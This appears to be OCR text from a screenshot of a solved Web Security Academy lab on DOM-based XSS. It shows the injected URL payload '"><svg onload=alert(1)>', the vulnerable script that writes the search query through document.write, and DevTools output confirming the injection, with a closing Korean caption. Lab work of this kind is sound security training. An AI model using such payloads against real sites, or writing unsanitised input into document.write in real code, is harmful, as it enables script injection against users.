 Lab: DOM XSS in document.w
DOM XSS in document.write s
https://0ad800f2035032b880dd5d5300420041.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
WebSecurity
Academy
DOM XSS in document.write
sink using source
location.search
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
the blog...
Search
svg 300 × 150
< Back to Blog
DevTools is now available in Korean!
Always match Chrome's language
Switch DevTools to Korean
Don't show again
Elements
Console
Sources
Network
Performance
Memory
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> </section>
<section class="search"> </section>
<script>
function trackSearch(query) {
document.write('<img
src="/resources/images/tracker.gif?searchTerms='+query+'">');
}
var query = (new
URLSearchParams(window.location.search)).get('search');
if(query) {
trackSearch(query);
}
</script>
<img src="/resources/images/tracker.gif?searchTerms=">
<svg onload="alert(1)"> </svg> == $0
<div class="is-linkback"> </div>
</div>
</section>
html
body
div
section.maincontainer
div.container.is-page
svg
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov .cls
element.style {
}
*, *:before, *:after {
labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
svg:not(:root) {
user agent stylesheet
overflow-clip-margin: content-box;
overflow: hidden;
}
Inherited from body
labsBlog.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
alert 함수를 호출하는 XSS 공격을 성공하여 해당 LAB이 해결됩니다.